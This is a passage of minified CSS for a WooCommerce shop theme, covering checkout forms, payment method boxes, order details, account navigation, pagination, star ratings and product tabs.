label{display:block}.woocommerce form .form-row .required{color:red;font-weight:700;border:0}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#69bf29}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce form .form-row-wide,.woocommerce form .form-row:after,.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page form .form-row-wide,.woocommerce-page form .form-row:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%}#order_review_heading{margin-top:20px}#main table{color:#2a2a2a;border-collapse:collapse;border:1px solid #ddd}#main table,#main td,#main th{border:1px solid #ddd}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table{background-color:transparent}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebe9eb;border-radius:5px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #d3ced2;margin:0;list-style:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:400}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{position:relative;box-sizing:border-box;width:100%;padding:1em;margin:1em 0;font-size:.92em;border-radius:2px;line-height:1.5;background-color:#dfdcde;color:#515151}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 .5em;padding:0;position:relative;box-shadow:none}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:52px;font-size:.83em;margin-left:10px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce form .form-row{padding:3px;margin:0 0 6px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:1em}.update-form{margin:0}.update-form{margin:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce-checkout-payment .btn{width:21%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product div.thumbnails:after,.woocommerce #content div.product div.thumbnails:before,.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product div.thumbnails:after,.woocommerce div.product div.thumbnails:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page #content div.product div.thumbnails:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page div.product div.thumbnails:before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce #content div.product div.thumbnails a.first,.woocommerce #content div.product div.thumbnails:after,.woocommerce .cart-collaterals:after,.woocommerce .col2-set:after,.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails:after,.woocommerce ul.products,.woocommerce ul.products li.first,.woocommerce ul.products:after,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails:after,.woocommerce-page .cart-collaterals:after,.woocommerce-page .col2-set:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails:after,.woocommerce-page ul.products,.woocommerce-page ul.products li.first,.woocommerce-page ul.products:after{clear:both}.woocommerce form .form-row .select2-container{opacity:1;color:#2a2a2a}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.select2-container .select2-choice{display:block;padding:0 0 0 8px;overflow:hidden;position:relative;border:0 solid #ccc;white-space:nowrap;color:#444;text-decoration:none;border-radius:3px;background-clip:padding-box;user-select:none;background-color:#fcfcfc;font-weight:400;box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;-o-box-shadow:0 1px 2px rgba(0,0,0,.09) inset;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.woocommerce .order_details{margin:0 0 4.5em;list-style:none}.woocommerce .order_details:after,.woocommerce .order_details:before{content:" ";display:table}.woocommerce .order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #d3ced2;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce .order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce .order_details li:last-of-type{border:none}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-MyAccount-navigation ul{list-style:none;border-top:1px solid #ccc}.woocommerce-MyAccount-navigation ul li{background-color:#f7f7f7;padding:8px;font-size:13px;border-bottom:1px solid #ccc}.woocommerce-MyAccount-navigation ul li a{color:#6f6f6f}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:68%}.woocommerce-account .addresses .title:after,.woocommerce-account .addresses .title:before,.woocommerce-account .woocommerce:after,.woocommerce-account .woocommerce:before{content:" ";display:table}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce nav.woocommerce-pagination{margin:0;font-weight:400}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;border:0 solid #d3ced2;border-right:0;margin:1px}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff},.woocommerce nav.woocommerce-pagination ul li a:hover{color:#ccc}.woocommerce nav.woocommerce-pagination ul li{color:#8f8f8f;display:block;height:40px;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.next span{padding:0!important}.icon-arrow-left8:before{content:"\e910"}.icon-arrow-right8:before{content:"\e913"}.page-numbers .current{background:#237dc8;border-color:#237dc8}.continue-shop{float:right;border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px;padding:6px 10px 6px 10px}.quantity label{display:none}.product_list_widget img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.rating li{border-top:0 solid #eaeaea;padding-left:0;padding-right:0}.widget_shopping_cart_content .cart-list img{width:94px}.widget_shopping_cart_content .cart-list>li{margin-top:28px;padding-top:24px;padding-bottom:1px}.woocommerce-Price-amount{font-weight:700}.widget_shopping_cart_content .total-price-area{margin-top:10px;margin-bottom:20px;border-bottom:1px solid #ebebeb;padding-bottom:10px;padding-top:10px}.widget_shopping_cart_content .cart-opener{display:none}.page-banner.woo-tit .heading:before{display:none}@media only screen and (max-width:600px){.woocommerce ul.products{display:-moz-groupbox}.new-product{width:100%}}.cart{padding-top:15px;padding-bottom:15px}.variations .label{color:#a29f9f}.comment-text{padding:15px;border:1px solid #f2efef;margin-left:70px}#reviews li .avatar{float:left;max-width:60px}#reviews li .comment-text .meta{display:inline-block;margin-bottom:10px}#reviews li .comment-text .star-rating{float:right;margin-left:5px}#reviews li .comment-text .description{clear:right}#reviews .star-rating::before{content:"\f006\f006\f006\f006\f006";float:left;top:0;left:0;position:absolute;letter-spacing:.1em}.star-rating span::before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;letter-spacing:.1em}.star-rating{display:inline-block;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;font-family:FontAwesome}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.bypostauthor{font-weight:300}.woocommerce .author-info,.woocommerce .single-product .entry-meta{display:none}.woocommerce-tabs .nav-tabs>li.active>a,.woocommerce-tabs .nav-tabs>li.active>a:focus,.woocommerce-tabs .nav-tabs>li.active>a:hover,.woocommerce-tabs .nav-tabs>li>a{padding:12px;margin:0;min-height:44px;display:inline-block}.woocommerce div.product .woocommerce-tabs .panel{font-size:17px;line-height:23px}.woocommerce .related h2,.woocommerce .upsells h2{font-size:25px;font-weight:bolc!important;padding-bottom:8px;margin-bottom:20px}.woocommerce .description-block{color:#5e5e5e;font-size:16px;line-height:23px}.woocommerce .single-add-to-cart-button{padding:7px 25px}.woocommerce .woocommerce-ordering select{border:0;padding:8px}.woocommerce-product-gallery ol.flex-control-nav{list-style:none;margin-top:5px}.woocommerce-product-gallery ol.flex-control-nav li{display:inline}.woocommerce-product-gallery__trigger{position:absolute;z-index:22;margin:10px}